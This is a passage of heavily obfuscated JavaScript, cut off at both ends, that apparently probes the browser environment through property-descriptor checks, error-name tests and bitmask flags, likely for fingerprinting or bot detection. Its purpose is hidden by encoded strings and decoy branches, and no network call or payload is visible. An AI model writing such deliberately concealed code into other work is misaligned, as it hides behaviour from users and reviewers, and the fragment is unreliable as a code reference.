Xh='',Xy=0x0;Xy<Xd[Xg[Xp(0x82)](oK,0xed,Xg[Xp(0xdb6)])];Xy++)Xh+=B[Xg[Xp(0x25c)](oK,0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0x4b4)](oK,0x124,Xg[Xp(0xa54)])](B[Xg[Xp(0xd3c)](oK,0x5d,Xg['RfnXK'])](Xd[Xy],+B[Xg[Xp(0x8ce)](oK,0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0xd0e)](oK,0x124,Xg[Xp(0xa54)])](0x31,0x36)));return Xh;}(Xj[Xq][Xl][XI[XV(0x5af)](oK,0x9d,XI[XV(0x864)])](B[oK(0xb1,XI[XV(0x3a6)])][oK(0x124,'OgFd')](0x7c))))[function(Xd){var Xp=XV;if(XI[Xp(0x997)](XI['jQjQF'],XI[Xp(0xba5)])){for(var Xh='',Xy=0x0;XI[Xp(0x3d8)](Xy,Xd[oK(0xed,'W4&W')]);Xy++)Xh+=B[XI[Xp(0xc83)](oK,0xb1,XI[Xp(0x3a6)])][XI[Xp(0x7ae)](oK,0x124,XI[Xp(0xd79)])](B[oK(0x5d,XI[Xp(0xc8f)])](Xd[Xy],+B[oK(0xb1,XI['OnWvl'])][XI[Xp(0xac2)](oK,0x124,XI[Xp(0xd79)])](0x31,0x36)));return Xh;}else return _0x4993e0[Xp(0x7ec)][_0xb75eb3[Xp(0x7ec)][_0x2d7648][0x0]]=+new _0xa4c9a3[(Xp(0x7ec))][_0x3812fc][0x12](),_0x20df9b[_0x315353];}(XI[XV(0xc83)](oK,0x7f,XI[XV(0x981)])[XI[XV(0x7ae)](oK,0x9d,XI[XV(0x864)])](B[oK(0xb1,XI['OnWvl'])][XI['khxNV'](oK,0x124,XV(0x267))](0x7c)))][function(Xd){var Xp=XV,Xh={'GZqWD':function(XE,XZ,XK){return XE(XZ,XK);},'tbqXd':XI[Xp(0x17c)],'bFKRY':XI['URrrS']};if(XI[Xp(0x997)](XI[Xp(0x367)],XI[Xp(0x367)]))return _0x364a22[Xh[Xp(0xb14)](_0x15c297,0xd9,Xh[Xp(0x896)])][Xh[Xp(0xb14)](_0x2268ff,0x87,Xh[Xp(0x4cb)])]===0x0;else{for(var Xy='',Xa=0x0;XI[Xp(0x3d8)](Xa,Xd[XI['zTQaL'](oK,0xed,XI[Xp(0x366)])]);Xa++)Xy+=B[oK(0xb1,XI['OnWvl'])][oK(0x124,XI[Xp(0xd79)])](B[XI[Xp(0xac2)](oK,0x5d,XI[Xp(0xc8f)])](Xd[Xa],+B[XI[Xp(0x37c)](oK,0xb1,XI[Xp(0x3a6)])][oK(0x124,XI[Xp(0xd79)])](0x31,0x36)));return Xy;}}(XI[XV(0x7e9)](oK,0xcb,XI[XV(0xa2c)])[XI[XV(0x3fd)](oK,0x9d,XI['CwTfD'])](B[XI[XV(0x550)](oK,0xb1,XV(0x962))][oK(0x124,XI['JmTrd'])](0x7c)))],function(Xd){var Xp=XV;if(Xg[Xp(0xdb5)](Xg[Xp(0xa1b)],Xg[Xp(0xb41)])){for(var Xh='',Xy=0x0;Xg[Xp(0x5d4)](Xy,Xd[Xg[Xp(0x25c)](oK,0xed,Xg[Xp(0xdb6)])]);Xy++)Xh+=B[Xg[Xp(0x2e7)](oK,0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0x3d4)](oK,0x124,Xg[Xp(0xa54)])](B[oK(0x5d,Xg[Xp(0x94b)])](Xd[Xy],+B[oK(0xb1,Xg[Xp(0xcc9)])][oK(0x124,Xg['UKDVE'])](0x31,0x36)));return Xh;}else try{return Xg[Xp(0x21d)](_0x533b7d)?_0x55c671(_0x442040):_0x19d7f7;}catch(Xa){}}(oK(0x10f,XI['yizTc'])[XI['gnfXu'](oK,0x9d,XI[XV(0x864)])](B[XI[XV(0x550)](oK,0xb1,XI[XV(0x3a6)])][oK(0x124,XI[XV(0xd79)])](0x7c))))[function(Xd){var Xp=XV,Xh={'ttmCa':function(XE,XZ){var XK=Xv;return XI[XK(0x569)](XE,XZ);},'HsPey':function(XE,XZ){var XK=Xv;return XI[XK(0x569)](XE,XZ);},'KLKYl':function(XE,XZ,XK){var XJ=Xv;return XI[XJ(0xc83)](XE,XZ,XK);},'zxCxl':function(XE,XZ,XK){var XJ=Xv;return XI[XJ(0xc83)](XE,XZ,XK);},'OWIey':Xp(0x85d),'wVjvH':function(XE,XZ,XK){var XJ=Xp;return XI[XJ(0x550)](XE,XZ,XK);},'ZRhAS':XI['dtCDy'],'mPGTq':function(XE,XZ,XK){return XE(XZ,XK);},'JkUUf':XI[Xp(0x822)],'HvAxf':function(XE){var XZ=Xp;return XI[XZ(0x98d)](XE);}};if(Xp(0x424)===Xp(0xaef))try{Xh[Xp(0xd37)](_0x4b0027,null)&&Xh[Xp(0xd17)](_0x1eab5b[Xh['KLKYl'](_0xf185d,0x119,Xp(0xb98))][Xh['zxCxl'](_0x1eeb33,0xe5,'m0Zq')](_0x2adb81),Xh[Xp(0xcfe)](_0x4ac8c0,0x5c,Xh[Xp(0x1c8)]))&&_0x4498a5[Xh[Xp(0xc4a)](_0x4f3ebe,0xe4,Xh['ZRhAS'])][Xh[Xp(0xddd)](_0x1ae25c,0x126,Xh[Xp(0xe2)])](Xh['HvAxf'](_0x1a9676),_0x4c8064);}catch(XE){}else{for(var Xy='',Xa=0x0;XI[Xp(0x5cb)](Xa,Xd[XI[Xp(0x5d8)](oK,0xed,'W4&W')]);Xa++)Xy+=B[oK(0xb1,XI[Xp(0x3a6)])][oK(0x124,XI['JmTrd'])](B[oK(0x5d,XI[Xp(0xc8f)])](Xd[Xa],+B[XI[Xp(0xb4b)](oK,0xb1,XI[Xp(0x3a6)])][XI[Xp(0x5d8)](oK,0x124,XI['JmTrd'])](0x31,0x36)));return Xy;}}(XI[XV(0x900)](oK,0xf1,XI[XV(0xc28)])[XI['oVCSh'](oK,0x9d,XI['CwTfD'])](B[XI[XV(0x355)](oK,0xb1,XI['OnWvl'])][XI['ZpQNP'](oK,0x124,XI[XV(0xd79)])](0x7c)))](+B[XI[XV(0xc83)](oK,0xb1,XI[XV(0x3a6)])][oK(0x124,XV(0x267))](0x39)),+B[oK(0xb1,XI['OnWvl'])][XI[XV(0x7ae)](oK,0x124,XV(0x267))](0x34,0x30)),+B[XI[XV(0x1c0)](oK,0xb1,XV(0x962))][XI['rhfHs'](oK,0x124,XI[XV(0xd79)])](0x30));});}()),(function(){var XC=oZ,XI={'LaipO':function(XZ,XK){return XZ<XK;},'gKARY':function(XZ,XK,XJ){return XZ(XK,XJ);},'wBEVs':XC(0x43f),'SgnDh':function(XZ,XK,XJ){return XZ(XK,XJ);},'KrrUa':XC(0x658),'flZqg':function(XZ,XK){return XZ(XK);},'HDSmf':function(XZ,XK){return XZ>=XK;},'Ccfza':XC(0x851),'OKing':XC(0x877),'XlvAd':function(XZ,XK){return XZ in XK;},'okCbd':function(XZ,XK){return XZ===XK;},'FicsB':XC(0x583),'zLfTM':function(XZ,XK,XJ){return XZ(XK,XJ);},'PGQjA':XC(0x9ac),'hklfZ':'zZ#e','ZeDEi':function(XZ,XK,XJ){return XZ(XK,XJ);},'DHMXL':'lpzl','svIkr':function(XZ){return XZ();},'PrDBX':'@dJ#','MNiDR':XC(0x508),'meQLx':'pTYka','NYgBn':'^#sA','TiHss':'YXKh','Nluer':function(XZ,XK,XJ){return XZ(XK,XJ);},'WqfiO':XC(0xa50),'qGWeu':'pABIQ','fnJdx':'SRDud','fxRzl':function(XZ,XK){return XZ!==XK;},'xvMRy':'MGoLh','hquZu':XC(0x48e),'CBWaF':function(XZ,XK){return XZ!=XK;},'EVgfs':'FR6A','VKZTT':XC(0x285),'VJXHW':'#nrE','Qpunk':function(XZ,XK,XJ){return XZ(XK,XJ);},'GFtZy':function(XZ,XK,XJ){return XZ(XK,XJ);},'DdMDO':function(XZ){return XZ();},'gKXAX':XC(0xb5),'XHwAy':XC(0xc31),'nVdUS':'KnHu','SyNNC':function(XZ,XK,XJ){return XZ(XK,XJ);},'wAUQd':function(XZ,XK,XJ){return XZ(XK,XJ);},'ImDMT':XC(0x7fd),'neaWn':function(XZ,XK,XJ){return XZ(XK,XJ);},'qIbuZ':'IUZL','MkgWs':function(XZ,XK){return XZ!==XK;},'axKrD':XC(0x205),'JJLHy':'zJTsr','WrWjw':function(XZ,XK,XJ){return XZ(XK,XJ);},'KtzHu':XC(0x84d),'mVfGg':function(XZ,XK,XJ){return XZ(XK,XJ);},'zcSRI':function(XZ,XK,XJ){return XZ(XK,XJ);},'bWhGa':XC(0x613),'YtxYN':function(XZ,XK,XJ){return XZ(XK,XJ);},'DgDtC':XC(0xa9b),'wCHIb':function(XZ,XK,XJ){return XZ(XK,XJ);},'MKRCP':XC(0xc85),'yOdRJ':function(XZ,XK,XJ){return XZ(XK,XJ);},'TasGQ':XC(0x16f),'gArRh':function(XZ,XK,XJ){return XZ(XK,XJ);},'lJLEr':XC(0xa77),'CmNGZ':function(XZ,XK,XJ){return XZ(XK,XJ);},'GqyBA':'8Xvj','nLGuZ':function(XZ,XK){return XZ<XK;},'IEzQB':'utEzk','EWScj':XC(0x574),'hhbdv':XC(0x243),'nybUS':function(XZ,XK){return XZ!==XK;},'dxLen':XC(0x7cf),'kJLjS':XC(0x7f9),'buCoz':function(XZ,XK,XJ){return XZ(XK,XJ);},'BCbXL':function(XZ,XK,XJ){return XZ(XK,XJ);},'Ixiit':XC(0xa1),'cmmBb':function(XZ,XK,XJ){return XZ(XK,XJ);},'xQjAa':XC(0x553),'RGscx':XC(0xc8c),'MGKVz':XC(0xdba),'pPlzy':function(XZ,XK,XJ){return XZ(XK,XJ);},'XSwmc':function(XZ,XK){return XZ!=XK;},'pfzzK':function(XZ,XK,XJ){return XZ(XK,XJ);},'dAQvW':function(XZ,XK,XJ){return XZ(XK,XJ);},'ofUqX':XC(0xad0),'tGmvy':XC(0xd4d),'oaswp':'focdc','YQBZw':function(XZ,XK,XJ){return XZ(XK,XJ);},'QGHpV':XC(0xcc5),'lkify':function(XZ,XK,XJ){return XZ(XK,XJ);},'AyQnt':function(XZ,XK,XJ){return XZ(XK,XJ);},'hlkTQ':function(XZ,XK,XJ){return XZ(XK,XJ);},'zfDwT':function(XZ,XK){return XZ!==XK;},'PWWAL':'rqRNO','JUJGJ':XC(0x760),'mMttv':function(XZ,XK,XJ){return XZ(XK,XJ);},'ZBmMV':function(XZ,XK,XJ){return XZ(XK,XJ);},'XXmZg':function(XZ,XK,XJ){return XZ(XK,XJ);},'PsURa':function(XZ,XK,XJ){return XZ(XK,XJ);},'PcCdB':function(XZ,XK){return XZ>XK;},'ePkdU':function(XZ,XK,XJ,XQ,XN,Xk,Xx){return XZ(XK,XJ,XQ,XN,Xk,Xx);},'CIvma':function(XZ,XK,XJ,XQ,XN,Xk,Xx){return XZ(XK,XJ,XQ,XN,Xk,Xx);},'hIhWC':XC(0x9f2),'rBGVS':function(XZ,XK){return XZ!==XK;},'NjtQU':XC(0x2b2),'FyftY':function(XZ,XK,XJ){return XZ(XK,XJ);},'koANL':XC(0xc9f),'pwAFu':'oqBc','PoDsW':function(XZ,XK,XJ){return XZ(XK,XJ);},'DROJt':function(XZ,XK,XJ){return XZ(XK,XJ);},'fsgWN':XC(0x776),'GHVwR':XC(0x138),'ZVJOg':function(XZ,XK){return XZ>XK;},'VOquy':function(XZ,XK){return XZ-XK;},'UVcGi':function(XZ,XK){return XZ*XK;},'sjtVZ':function(XZ,XK){return XZ(XK);},'aNEcA':function(XZ,XK){return XZ<XK;},'oLVno':XC(0xd02),'BMSRp':XC(0x534),'Owwke':function(XZ,XK){return XZ===XK;},'hcPfU':XC(0x5bd),'FMyuy':function(XZ,XK,XJ){return XZ(XK,XJ);},'CrKnI':function(XZ){return XZ();},'fEirN':XC(0x3c9),'CKCcZ':function(XZ){return XZ();},'FNilk':function(XZ){return XZ();},'sTJEc':function(XZ){return XZ();},'iCAFq':XC(0x6c8),'rOhwj':function(XZ,XK){return XZ!==XK;},'swHmn':function(XZ,XK,XJ){return XZ(XK,XJ);},'ZxAvx':function(XZ,XK,XJ){return XZ(XK,XJ);},'VChdW':function(XZ,XK){return XZ===XK;},'byYBq':XC(0xc16),'kqZxT':'KJpcK','gKFFy':XC(0x350),'knQDH':function(XZ,XK){return XZ!=XK;},'MHNLc':function(XZ,XK,XJ){return XZ(XK,XJ);},'IXyLQ':function(XZ,XK){return XZ+XK;},'Trimr':function(XZ,XK){return XZ!==XK;},'zODHh':XC(0x584),'MfySm':function(XZ,XK,XJ){return XZ(XK,XJ);},'uqrne':function(XZ,XK,XJ){return XZ(XK,XJ);},'uZsvL':function(XZ,XK,XJ){return XZ(XK,XJ);},'hnPYQ':function(XZ,XK){return XZ!=XK;},'HAwfQ':function(XZ,XK,XJ){return XZ(XK,XJ);},'IlmJT':function(XZ,XK,XJ){return XZ(XK,XJ);},'fSTEo':function(XZ,XK,XJ){return XZ(XK,XJ);},'jQhwv':function(XZ,XK,XJ){return XZ(XK,XJ);},'wquuS':'BBaMS','pbsLf':function(XZ,XK,XJ){return XZ(XK,XJ);},'RyHKB':function(XZ,XK,XJ){return XZ(XK,XJ);},'DCEiE':function(XZ,XK,XJ){return XZ(XK,XJ);},'GFpFY':function(XZ,XK,XJ){return XZ(XK,XJ);},'XGUrh':function(XZ,XK,XJ){return XZ(XK,XJ);},'EPWjz':'zjfS','pEGYQ':XC(0xb88),'XkGDz':'fobiU','RqGFu':function(XZ,XK,XJ){return XZ(XK,XJ);},'uVvcI':function(XZ,XK,XJ){return XZ(XK,XJ);},'ZNNwF':function(XZ,XK){return XZ===XK;},'CABrZ':'jMSgW','qUIJB':XC(0xa8e),'rRlYu':function(XZ,XK,XJ){return XZ(XK,XJ);},'GsYKt':function(XZ,XK,XJ){return XZ(XK,XJ);},'zDsvv':function(XZ,XK,XJ){return XZ(XK,XJ);},'ZJunX':function(XZ,XK,XJ){return XZ(XK,XJ);},'wvpeO':function(XZ,XK){return XZ!=XK;},'zuXlQ':function(XZ,XK){return XZ%XK;},'OcHdQ':XC(0x4c6),'fyeuu':XC(0x266),'UgZwJ':function(XZ,XK){return XZ<XK;},'VdUej':function(XZ,XK){return XZ(XK);},'bOaSy':function(XZ,XK){return XZ===XK;},'WahJU':XC(0x988),'vDRzn':XC(0x52a),'AfwEL':function(XZ,XK){return XZ<XK;},'dzlIT':XC(0x9f5)},Xq,Xl,Xj,XV,Xg,Xd,Xp,Xh;function Xy(XZ){var XK=XC,XJ={'Safwz':function(XA,XD){return XI['HDSmf'](XA,XD);},'ECxwN':function(XA,XD,Xt){var Xz=Xv;return XI[Xz(0xc10)](XA,XD,Xt);},'gvebh':XI[XK(0x215)],'Kucmw':XI[XK(0x415)],'DMoNy':function(XA,XD){var Xt=XK;return XI[Xt(0x6a4)](XA,XD);},'laYmq':function(XA,XD,Xt){var Xz=XK;return XI[Xz(0xa33)](XA,XD,Xt);},'Oivtu':XK(0xa8c)};if('krdJB'===XK(0xdf))return XJ['Safwz'](_0x3721ab,0x0)&&_0xb4b3a2<0x2;else{var XQ;try{if(XI[XK(0xda1)]('IARWK',XI[XK(0x901)])){var XN=XJ[XK(0xa62)](_0x20ef9d,0xba,XJ[XK(0xa62)](_0x544729,0xb,XJ[XK(0x1f7)]));return _0x271cfe[XJ[XK(0xa62)](_0x2eb62f,0x5d,XJ[XK(0xa62)](_0x2deb2,0x7,XJ['Kucmw']))](XN);}else return XQ=B[XI['zLfTM'](oK,0xe4,XI['PGQjA'])][XI['gKARY'](oK,0x11c,XI[XK(0x9f9)])](XZ()),B[XI[XK(0x903)](oK,0xe4,XK(0x9ac))][XI['SgnDh'](oK,0x126,XI[XK(0xa87)])](XI[XK(0xa81)](XZ),B[XI['gKARY'](oK,0xe4,XI[XK(0xbb2)])][XI[XK(0xc10)](oK,0x6e,XI[XK(0x79e)])](XI[XK(0xa81)](XZ)))[XI['SgnDh'](oK,0x73,XI[XK(0x45f)])](),!0x1;}catch(XA){return XI[XK(0xb0d)]!==XI['meQLx']?XJ[XK(0x509)](_0x4a0288,0x10)&&_0x56269d<0x12:XA[XI[XK(0xc10)](oK,0x103,XI[XK(0xc7c)])]!==XI[XK(0x59a)](oK,0xa1,XI[XK(0xb42)])&&XA[oK(0x103,XI['NYgBn'])]!==XI['Nluer'](oK,0xa0,XI[XK(0x616)]);}finally{if(XI[XK(0x97b)]!==XI['fnJdx'])try{if(XI[XK(0x76f)](XI[XK(0x71f)],XI[XK(0xdd)]))XQ!=null&&XI[XK(0xd3)](B[XI[XK(0x172)](oK,0x119,XI[XK(0xc6e)])][oK(0xe5,XI[XK(0x865)])](XQ),XI['zLfTM'](oK,0x5c,XI[XK(0x29b)]))&&B[XI[XK(0x5e1)](oK,0xe4,XK(0x9ac))][XI['GFtZy'](oK,0x126,XI['DHMXL'])](XI[XK(0x29e)](XZ),XQ);else{var Xk,Xx=[];for(Xk=0x0;XI[XK(0x9fe)](Xk,_0x22d651[XI[XK(0xa33)](_0xe5db26,0xed,XI[XK(0x448)])]);Xk++)Xx[XI[XK(0xc10)](_0x41ad08,0x72,XI[XK(0x82e)])](XI[XK(0x588)](_0x3152be,_0x526f03[Xk]));return Xx;}}catch(XD){}else return XJ[XK(0x5c1)](XJ['laYmq'](_0x544479,0x91,XJ['Oivtu']),_0x2af199);}}}for(Xl=[function(){var XZ=XC,XK={'rxLzw':function(XJ,XQ){var XN=Xv;return XI[XN(0x588)](XJ,XQ);}};return XI[XZ(0xda1)](XZ(0xb5),XI[XZ(0xadc)])?B[XI['Qpunk'](oK,0xe4,XI[XZ(0xbb2)])][oK(0x111,XI[XZ(0x2c6)])](B[oK(0x115,XI['nVdUS'])][XI[XZ(0xb0f)](oK,0xe8,XZ(0xc85))],XI[XZ(0x270)](oK,0x9a,XI['ImDMT']))[XI['neaWn'](oK,0xe1,XI[XZ(0xaa5)])]:XK[XZ(0x7c9)](_0x37348c,_0x59b281);},function(){var XZ=XC,XK={'IpeKv':function(XJ,XQ){var XN=Xv;return XI[XN(0xbdc)](XJ,XQ);},'UVZsG':function(XJ,XQ){var XN=Xv;return XI[XN(0x9fe)](XJ,XQ);}};return XI[XZ(0x77e)](XI[XZ(0xaf1)],XI[XZ(0xd5f)])?B[XI[XZ(0x9d)](oK,0xe4,XZ(0x9ac))][XI[XZ(0x172)](oK,0x111,XI[XZ(0x2c6)])](B[XI['WrWjw'](oK,0x84,XI[XZ(0x337)])][XI[XZ(0x9e8)](oK,0xe8,XZ(0xc85))],XI['zcSRI'](oK,0x90,XI[XZ(0x529)]))[XI[XZ(0x985)](oK,0x100,XI[XZ(0x5b1)])]:XK[XZ(0x522)](_0x1a6b39,0x10)&&XK[XZ(0xcaa)](_0x1e3793,0x12);},function(){var XZ=XC;return B[oK(0xe4,XZ(0x9ac))][oK(0x111,XI[XZ(0x2c6)])](B[XI['SyNNC'](oK,0x84,XI[XZ(0x337)])][XI[XZ(0x98e)](oK,0xe8,XI[XZ(0x26c)])],XI[XZ(0x2ab)](oK,0x64,XI[XZ(0x227)]))[XI[XZ(0xb0f)](oK,0x100,XI['DgDtC'])];}],Xj=0x0,XV=Xl[XI[XC(0x793)](oK,0xed,XI[XC(0x448)])];XI[XC(0x59f)](Xj,XV);Xj++)if(XI[XC(0x767)](Xy,Xl[Xj])){if(XI[XC(0x8ee)](XI['WahJU'],XI['WahJU'])){Xq=oz;break;}else return XI[XC(0x40c)](_0x533915,_0x5ebd70[XI[XC(0x172)](_0x296ee2,0xf3,XI['lJLEr'])],XI[XC(0xb03)](_0x2fb0f4,0x10c,XI['GqyBA']))&&XI[XC(0x9fe)](_0x47a283[XI['SgnDh'](_0x1fefcc,0x64,XI[XC(0x227)])][_0x53f7ef(0xed,XC(0x43f))],0x2);}function Xa(XZ){var XK=XC,XJ={'Fwgio':function(Xk,Xx){var XA=Xv;return XI[XA(0xbdc)](Xk,Xx);},'lvSCQ':function(Xk,Xx){var XA=Xv;return XI[XA(0x2cb)](Xk,Xx);},'EdRdL':function(Xk,Xx){var XA=Xv;return XI[XA(0xbdc)](Xk,Xx);}};if(XI[XK(0x77e)](XI[XK(0x3c3)],XK(0xacc)))return XJ['Fwgio'](_0x1b32ec,0x8)&&XJ[XK(0x6e1)](_0x1578c0,0xa);else{var XQ,XN;try{return XQ=B[XI[XK(0x2ab)](oK,0xe4,XK(0x9ac))][XI[XK(0x9d)](oK,0x11c,XI['hklfZ'])](XI[XK(0x29e)](XZ)),XN=new B[(XI['Qpunk'](oK,0xf9,XI[XK(0x647)]))](XZ(),{}),XN[XI[XK(0xb03)](oK,0xb4,XI[XK(0x4c8)])]=XN,XN++,!0x1;}catch(Xk){return XI[XK(0xa86)](XI[XK(0xa45)],XI[XK(0x60c)])?Xk[XI[XK(0x98e)](oK,0x103,XK(0x44c))]===XI[XK(0x488)](oK,0xa0,'p92v')&&Xk[XI['BCbXL'](oK,0x73,XI['MNiDR'])]()[XI[XK(0x903)](oK,0x10d,XI[XK(0x974)])](XI['cmmBb'](oK,0x123,XI[XK(0xd3d)]))!==-0x1:XJ[XK(0x384)](_0x2f4f2c,0x2)&&XJ['lvSCQ'](_0x26393a,0x4);}finally{if(XI[XK(0x77e)](XI[XK(0x96)],XI[XK(0x96)]))return 0x0;else try{if(XI['okCbd'](XI[XK(0x7ba)],XI[XK(0x7ba)]))XI[XK(0xd3)](XQ,null)&&B[XI[XK(0x40c)](oK,0x119,XI[XK(0xc6e)])][oK(0xe5,XI[XK(0x865)])](XQ)!=oK(0x5c,XK(0x85d))&&B[XI['pPlzy'](oK,0xe4,XI['PGQjA'])][oK(0x126,XI['DHMXL'])](XI[XK(0xa81)](XZ),XQ);else return XI[XK(0xbdc)](_0x2d3f6d,0x0)&&XI[XK(0x2cb)](_0x3e9b69,0x2);}catch(Xx){}}}}for(XH(0x2,Xs,0x40,0x800000,0x800,function(){var XZ=XC;if(XI['okCbd'](XI['ofUqX'],XI['tGmvy']))XI['CBWaF'](_0x570894,null)&&XI[XZ(0x38c)](_0x1d44aa[XI[XZ(0x59a)](_0x4b3ee8,0x119,XZ(0xb98))][XI['SyNNC'](_0x58b260,0xe5,XZ(0x285))](_0x516cbb),XI[XZ(0x270)](_0x383262,0x5c,'#nrE'))&&_0x395261[XI[XZ(0x40f)](_0x3f2893,0xe4,XZ(0x9ac))][XI['dAQvW'](_0x5e7b76,0x126,XI[XZ(0xa87)])](XI[XZ(0xa81)](_0xa2de07),_0x375b4d);else return Xq;}),Xd=[function(){var XZ=XC;return XZ(0x4c1)===XI[XZ(0x7e3)]?B[oK(0xe4,XZ(0x9ac))][oK(0x111,XI[XZ(0x2c6)])](B[XI[XZ(0x7c)](oK,0x84,XI[XZ(0x337)])][XI['dAQvW'](oK,0xe8,XI['MKRCP'])],XI[XZ(0xa33)](oK,0x90,XI[XZ(0x529)]))[XI[XZ(0xbd4)](oK,0x100,XI['DgDtC'])]:XI[XZ(0xbdc)](_0x414229,0x6)&&XI['LaipO'](_0xb45fb9,0x8);},function(){var XZ=XC;return XI[XZ(0xda1)](XI[XZ(0xd5a)],'ujUrl')?_0x88b826>=0xa&&_0x3bd991<0xc:B[XI[XZ(0xbd4)](oK,0xe4,XZ(0x9ac))][XI['lkify'](oK,0x111,XZ(0xc31))](B[oK(0x84,XI['KtzHu'])][XI[XZ(0x8a9)](oK,0xe8,XZ(0xc85))],XI[XZ(0xb03)](oK,0x64,XI[XZ(0x227)]))[XI[XZ(0x8a9)](oK,0x100,XI[XZ(0x5b1)])];},function(){var XZ=XC,XK={'VGfof':XI[XZ(0xbb2)],'tvkKb':XI[XZ(0x2c6)],'SQUAo':function(XJ,XQ,XN){var Xk=XZ;return XI[Xk(0xb03)](XJ,XQ,XN);},'cTzGA':function(XJ,XQ,XN){return XI['hlkTQ'](XJ,XQ,XN);},'tWuTH':XI[XZ(0x26c)],'fajGM':XZ(0x16f),'hCImX':XI[XZ(0x5b1)]};return XI[XZ(0xc1e)](XI[XZ(0xd1e)],XI[XZ(0x12d)])?B[XI[XZ(0x8f9)](oK,0xe4,XI[XZ(0xbb2)])][XI['ZBmMV'](oK,0x111,XI[XZ(0x2c6)])](B[oK(0x115,XZ(0x184))][XI[XZ(0xb0f)](oK,0xe8,XI[XZ(0x26c)])],XI[XZ(0x793)](oK,0x9a,XI[XZ(0x343)]))[XI[XZ(0x6d)](oK,0xe1,XI[XZ(0xaa5)])]:_0xa9c26a[_0x333702(0xe4,XK['VGfof'])][_0x3a5811(0x111,XK[XZ(0x84f)])](_0x36bc27[XK[XZ(0x80f)](_0x56b826,0x84,'sFS@')][XK[XZ(0x438)](_0x46d167,0xe8,XK[XZ(0x33e)])],_0xe138df(0x64,XK[XZ(0x161)]))[_0x2b7c77(0x100,XK[XZ(0xb2c)])];},function(){var XZ=XC;if(XI[XZ(0xda1)](XI[XZ(0xa22)],XI['koANL']))return B[XI['zcSRI'](oK,0xe4,XI[XZ(0xbb2)])][XI['wCHIb'](oK,0x111,XZ(0xc31))](B[XI[XZ(0x40f)](oK,0x79,XI['pwAFu'])][XI[XZ(0x1cd)](oK,0xe8,XI['MKRCP'])],XI['pPlzy'](oK,0x9a,XI[XZ(0x343)]))[oK(0xe1,XI[XZ(0xaa5)])];else{var XK={'iegqS':function(XJ,XQ){var XN=XZ;return XI[XN(0xac7)](XJ,XQ);}};_0x4094ab+=0x1,_0x54e321+=0x1,XI['ePkdU'](_0x1da534,0x5,_0x501659,0x8,0x20,0x40,_0x27c41e),XI['ePkdU'](_0x4cc0fe,0x1,_0x3a8ff2,0x1000,0x20000,0x40000,function(){var XJ=XZ;return XK[XJ(0x7a0)](_0x5e2b81,0x0);}),XI['CIvma'](_0x4dc1a1,0xc,_0x597ec8,0x800,0x8000000,0x200000,function(){return XK['iegqS'](_0xa93b9d,0x1);}),_0x5a5dff=_0x2384f9||_0x339ceb[XI['SyNNC'](_0x5b6d82,0x11a,XI[XZ(0xae4)])],XI[XZ(0x4ae)](typeof _0x30e795[XI[XZ(0x8f9)](_0x200e20,0x7d,XI[XZ(0x507)])],_0x1e4405)&&XI[XZ(0x48a)](_0x1eeb82,0x4,_0x541156,0x4,0x80000,0x2000000,_0x7bb912),_0x43d9e6[XI[XZ(0x5c2)](_0x32ed5c,0x7d,XI[XZ(0x507)])]||XI[XZ(0x272)](_0x29ff27,0x1,_0x1aa352,0x8000000,0x800,0x2000000,_0x5e95ef);}}],Xj=0x0,XV=Xd[XI[XC(0xd65)](oK,0xed,XI['wBEVs'])];XI[XC(0x9fe)](Xj,XV);Xj++)if(XI['VdUej'](Xa,Xd[Xj])){if(XC(0x52a)===XI[XC(0x169)]){Xg=oz;break;}else return XI[XC(0xda1)](_0x4e8a7d,_0x48d128[XI[XC(0x72f)](_0x43ca78,0x85,XI['fsgWN'])][_0x35bdf2(0xd4,XI[XC(0x6db)])]);}function XE(XZ){var XK=XC,XJ={'dNlZt':function(XN,Xk){var Xx=Xv;return XI[Xx(0xa86)](XN,Xk);}};if(XI[XK(0xa86)](XI[XK(0x313)],XI[XK(0xb70)])){var XQ;try{if(XI[XK(0x398)](XI['hcPfU'],XI[XK(0x9e1)]))throw XQ=B[XI[XK(0x3db)](oK,0xe4,XI[XK(0xbb2)])][XI['XXmZg'](oK,0x11c,'zZ#e')](XI[XK(0x710)](XZ)),B[XI[XK(0x7c)](oK,0xdc,XI[XK(0x108)])][XI[XK(0xaac)](oK,0x126,'lpzl')](XI[XK(0x834)](XZ),B[oK(0xe4,XK(0x9ac))][XI['GFtZy'](oK,0x6e,XI[XK(0x79e)])](XI['FNilk'](XZ))),XI['sTJEc'](XZ),new B[(oK(0xa0,XI[XK(0x616)]))]();else{if(XI['ZVJOg'](XI[XK(0xdd4)](+new _0x5c2b30[0x16](),_0x1b87a0[XK(0x7ec)][_0x919200[0x0]]),XI[XK(0x774)](_0x552ffe,0x9)))return _0x3ac035[0x2c](),XI[XK(0xb96)](_0x52f223,_0x42f90f);if(!_0x52d278[0xe](~_0xb00542))return _0x37662b;return _0x340f34[0x2c](),XI[XK(0x588)](_0x4be8d2,_0x613d79);}}catch(XN){return XI[XK(0x4ae)](XK(0x6c8),XI[XK(0x54c)])?XJ[XK(0x2bc)](typeof _0x46066c,_0x5a7da1):XI['rOhwj'](XN[XI[XK(0x650)](oK,0x103,XK(0x44c))],oK(0xa1,XI['TiHss']))&&XN[XI[XK(0xa7d)](oK,0x103,XK(0x44c))]!==XI[XK(0x146)](oK,0xa0,XI[XK(0x616)]);}finally{if(XI[XK(0xb27)](XI[XK(0x989)],XI[XK(0x989)]))try{if(XI[XK(0xda1)](XI[XK(0x6b)],XI[XK(0x8a1)]))return XI[XK(0xbdc)](_0x580c91,0x8)&&XI['aNEcA'](_0x4bcf61,0xa);else XI[XK(0x797)](XQ,null)&&B[XI['lkify'](oK,0x119,XI[XK(0xc6e)])][XI[XK(0xd16)](oK,0xe5,XK(0x285))](XQ)!=XI[XK(0xa7d)](oK,0x5c,XI[XK(0x29b)])&&B[XI[XK(0x9d)](oK,0xe4,XI[XK(0xbb2)])][oK(0x126,XI[XK(0xa87)])](XZ(),XQ);}catch(Xk){}else return _0x520814>=0x12&&XI['aNEcA'](_0x1525be,0x14);}}else return _0xc4ca96===0x7;}for(XI['CIvma'](XH,0xd,Z,0x400000,0x20000,0x40000000,function(){var XZ=XC;if(XI[XZ(0x628)]('ctESW',XI[XZ(0xc23)]))return Xg;else _0x424d42[XZ(0x140)](_0xe5ad8e[XZ(0x637)](XI[XZ(0x463)](XI['UVcGi'](_0x317456[XZ(0x362)](_0x15c00a)['charCodeAt'](0x0),0x4),0x70)-0x4));}),Xh=[function(){var XZ=XC;return 